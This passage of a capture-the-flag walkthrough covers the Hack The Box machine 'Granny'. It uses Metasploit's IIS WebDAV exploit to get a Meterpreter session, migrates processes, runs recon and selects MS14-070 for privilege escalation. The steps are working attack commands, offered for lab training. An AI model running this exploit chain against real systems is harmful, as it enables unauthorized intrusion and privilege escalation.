
If you want to get more information about the exploit, you can use the following command:
info exploit/windows/iis/iis_webdav_scstoragepathfromurl
I use the following command to use the exploit:
use exploit/windows/iis/iis_webdav_scstoragepathfromurl
I need to set up the options before launching the exploit. I check the options with
show options

I set the RHOSTS with the following command:
set RHOSTS granny.htb
When I check again the options, I get this:

I check if the target is vulnerable with
check
Then I run the exploit with the command
exploit

And I get a Meterpreter session.
Here's the definition of Meterpreter from Offensive Security:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.
Let's start by gathering some information.
getuid returns the real user ID of the calling process. The session I got doesn't seem to have enough privileges to run this command. Access is denied:


When this happens, I list the running processes with
ps
and pick one running NT AUTHORITY\NETWORK SERVICE

I migrate to the process 792 with
migrate 792

Now when I check getuid, I get
Server username: NT AUTHORITY\NETWORK SERVICE

This is the session I got after migrating to another process

I type the following command to get a standard shell on the target system
shell

I check who I am on the machine with the command
whoami

I get more information from the machine with
systeminfo

I navigate to C:\

then Documents and Settings with
cd "Documents and Settings"

I can see two users – Administrator and Lakis. I try to navigate to Lakis. Access is denied. Same for the administrator folder – which is expected as I don't have root access yet.

I exit the shell with the command
exit

Step 3 - Using local exploit suggester
I run the local exploit suggester. The exploits are suggested based on the architecture and the platform the user has the shell open in, along with the available exploits in meterpreter.
run post/multi/recon/local_exploit_suggester



I will use the MS14-070 exploit. I look for some more information on Metasploit with
info exploit/windows/local/ms14_070_tcpip_ioctl
As well as on the Rapid7 website
 _https://www.rapid7.com/db/modules/exploit/windows/local/ms14_070_tcpip_ioctl_
Step 4 - Using MS14-070 to perform privilege escalation
